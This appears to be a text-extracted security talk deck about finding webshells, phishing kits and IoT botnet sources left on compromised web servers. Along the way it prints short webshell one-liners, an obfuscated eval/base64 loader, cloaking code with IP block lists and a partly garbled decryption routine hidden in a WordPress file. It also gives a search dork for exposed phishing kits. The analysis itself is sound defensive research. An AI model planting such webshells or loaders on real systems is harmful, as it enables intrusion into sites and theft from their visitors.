

Yeah, bro put your mail here!



# **Backdooring the backdoor**



# **Coding a webshell is hard, so..**

 $\blacksquare$  Why don't reuse this nice webshell found on a site with skulls and flame?

# **Pirates are not nice to each others**

- webshells are backdoored!
- sometime twice!
- and someone backdoor is backdoored (!?)



# **Backdooring the backdoor**



```
<?php
(lot of php stuff)
eval(gzuncompress(base64_decode('a long string .... ')));
(again a lot of php stuff)
?>
```




.htaccess antibots passwords fake 404 header checks bouncers..

# **And annoying stuff**

- eval gzipped eval gzipped etc…
- scrambling
- php obfuscation
- not efficient against motivated ones, but..

```
/*------------------ Anti Crawler ------------*/
if(!empty($_SERVER['HTTP_USER_AGENT']))
{
   $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "
        Yandex", "Rambler");
   if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['
        HTTP_USER_AGENT']))
   {
       header('HTTP/1.0 404 Not Found');
       exit;
   }
}
echo "<meta name=\"ROBOTS\" content=\"NOINDEX, NOFOLLOW\" />"; //For
    Ensuring... Fuck all Robots...
/*------------------ End of Anti Crawler -----*/
```
infected\$ ls update-info/prevents  $\sim$ antil.php anti3.php anti5.php anti7.php index.php anti2.php anti4.php anti6.php anti8.php  $\sim$   $/$   $\sim$   $/$ infected\$ head update-info/prevents/antil.php <?php \$c28dd9c=\$ SERVER['REMOTE ADDR'];\$c97e57ec=array("^66.102.\*.\*","^38.100.\* , "\*, "^107 . 170 . \*. \* " , "^149 . 20 . \*. \* " , "^38 . 105 . \*. \* " , "^173 . 239 . \*. \* " , "^173 . 244 . 36 4.125.\*.\*","^66.150.14.\*","^54.176.\*.\*","^38.100.\*.\*","^184.173.\*.\*","^66.249.' \*", "^128.242.\*.\*", "^72.14.192.\*", "^208.65.144.\*", "^74.125.\*.\*", "^209.85.128.\*", ^216.239.32.\*","^74.125.\*.\*","^207.126.144.\*","^173.194.\*.\*","^64.233.160.\*",' 2.14.192.\*","^66.102.\*.\*","^64.18.\*.\*","^194.52.68.\*","^194.72.238.\*","^62.116  $07.$ \*", "^212.50.193.\*", "^69.65.\*.\*", "^50.7.\*.\*", "^131.212.\*.\*", "^46.116.\*.\* 2.90.\*.\*", "^89.138.\*.\*", "^82.166.\*.\*", "^85.64.\*.\*", "^85.250.\*.\*", "^89.138.\* ^93.172.\*.\*","^109.186.\*.\*","^194.90.\*.\*","^212.29.192.\*","^212.29.224.\*","^212 143. \*. \* ", "^212. 150. \*. \* ", "^212. 235. \*. \* ", "^217. 132. \*. \* ", "^50. 97. \*. \* ", "^217. 132. \*. 02.10 , "^209.85.\*.\*","^66.205.64.\*","^204.14.48.\*","^64.27.2.\*","^67.15.\*.\*","^202 8.252.\*","^193.47.80.\*","^64.62.136.\*","^66.221.\*.\*","^64.62.175.\*","^198.54.\*.\* ", "^192.115.134.\*", "^216.252.167.\*", "^193.253.199.\*", "^69.61.12.\*", "^64.37.103.\* ". "^38.144.36.\*". "^64.124.14.\*". "^206.28.72.\*". "^209.73.228.\*". "^158.108.\*. \*". "

Some anti-something





Crude language





Much ASCII ART





### **htaccess**

sometime small, sometime big, sometime fun

**A.B.C.D // leecher! E.F.G.H // NSA or google I.J.K.L // fuck you!**



# **more and more passwords…**

 $\blacksquare$  the old days **<?php system(\$\_GET['cmd']); ?>** and now.. **<?php if isset(\$\_GET['aef']) { system(\$\_POST['vji']); } ?>**

# **But, how they came in? Can we know?**



### **No DFIR today..** Sometime easy to guess  $\bullet$  unauth upload dir  $\bullet$  old vulnerable stuff Sometime impossible  $\bullet$  ssh bruteforce?  $\bullet$  other host?  $\bullet$  other vector?







# **Intermission 1**



# **An innocent host with a view**

- Day 1, windows malware
- Adding each day a malware for a week (low score on VT)
- Day 10 phishing campaign (successfull)
- Day 11 phishing campaign (total failure)
- Day 11 to 15 : tons of new directories, half installed phish kits
- Day 15 everything wiped
- Day 15 webserver deactivated



# **Teach a man to phish..**

- zip kits are forgotten on servers
- … kits are poorly configured
- … and sometimes multi-trojanized
- … with results left on servers (???)
- and sometimes with no results at all…

#### **WHO earns money with that?**

- users of phishing kits ?
- sellers of phishing kits ?





Bro, I have all yours victims





Brand new 2021 they said…

# **Prepare to get bored**

- **intitle:index.of intext:paypal.zip**
	- download, grep for fopen
- results in real time if you're quick enough
- really disappointing



# **The boring case of Mirai/gafgyt and other bots**

# **Mirai, gafgyt, and so on…**

- more boring than phish kits
- always the same
- follow the C&C for fun (?)
- search for name, or **client.c** and **server.c**



# **Exceptionnaly**

#### **Once in while**

new malware variant

strong code

# **Example of unknown source (troldesh maybe?)**

Cheap technic

High impact

# **Still unclear**



good passwords



# **Technic** A full wordpress theme uploaded PHP code embedded in a wordpress variable (or base64 png) Custom extraction routine Password MD5 used as a seed to decrypt php Still working on it



```
-2nhn
* Toolbar API: Top-level Toolbar functionality
* @package WordPress
 Gsubpackage Toolbar
* @since 3.\overline{1}.\overline{0}×,
* Instantiate the admin bar object and set it up as a global for access elsewhere.
* UNHOOKING THIS FUNCTION WILL NOT PROPERLY REMOVE THE ADMIN BAR.
* For that, use show admin bar(false) or the (@see 'show admin bar'} filter,
* @since 3.1.0* @access private
* @global WP Admin Bar $wp admin bar
* @return bool Whether the admin bar was successfully initialized.
function wp admin bar init() {
       global swp_admin_bar;
       if ( ! is admin bar showing () )
               return false;
       /* Load the admin bar class code ready for instantiation */
       require once( ABSPATH . WPINC . '/class-wp-admin-bar.php' );
       /* Instantiate the admin bar *//*** Filters the admin bar class to instantiate.
```
First part is unsuspicious, but



```
Returning false to this hook is the recommended way to hide the admin bar.
  The user's displav preference is used for logged in users.
  @since 3.1.0
  @param bool $show admin bar Whether the admin bar should be shown. Default false.
function pre admin bar ( $wp kses data, $wp nonce ) {
        $kses_str = str_replace( array ('%', '*'), array ('/', '='), $wp_kses_data );
        $filter = 'base', '6', '4', ' decode';
        $filter = $filter( $kses_s\overline{tr});$md5 = strrev($wp nonce);
        ssub = substr( m d5( smd5 ) . 0 . strlen( swn nonce ) ):
        $wp nonce = md5( $wp nonce ). $sub;sprepare func = 'a', \overline{z}', 'inflate'
        $i = 0; \overline{do} {
                  \text{Sord} = \text{ord}( \text{ Sfilter}[\text{sil}) - \text{ord}( \text{ Swp nonce}[\text{sil}]).stitter(sil = chr( sord % 256 ):
                  Swp nonce := Sfilter[Si]: $i++;
        } while (\overline{\mathsf{si}} \leq \mathsf{strlen}(\ \overline{\mathsf{stilter}}));
        return @sprepare func( sfilter ):
$wp_nonce = isset($_POST['f pp']) ? $_POST['f pp'] : (isset($_COOKIE['f pp']) ? $_COOKIE['f pp'] : NULL);
$wp kses data = '07ZDrQwa6UbFoqfZpODFm%EmMp9dJWPwTBXF8QYAZ5zK7zdrqsSuFTuD71elbShG+JYtYbXjbUhRMXhAl5DaK50
```
something bad happens here





### **From Zero to Hero**

### **Does warning admins works?**

- Sometime, I send mail
	- I can count on one hand the answers
	- But evil files tend to disappear :)

### **Who are those attackers?**

- cheap technics
- cheap attackers
- as long as it works, they'll continue

# **Don't get your host smashed**











# **Is there a turning point?**



# **Personal thought**

- **Landscape is evolving** 
	- Less and less "personal" webservers
		- $\bullet$  More and more facebook pages, no more personal blog
		- Or less and less PHP?
	- pirates are better at hiding ?
		- $\bullet$  or more and more exposure
		- trackers etc.



# **Final words?**

# **bad guys are here**

- phisher, wannabee hacker, kiddies, bots…
- loosy php scripts
- $\blacksquare$  they are not always lame, we just find the lamest

# **google is (bad|good)**

**Finding bad guys is harder** 

#### **warning**

 $\blacksquare$  I'm not a lawyer, but : don't do this at home, it may be highly illegal

- use tor (at the cost at high captcha rates)
- use kali in live mode in VM in a burner laptop





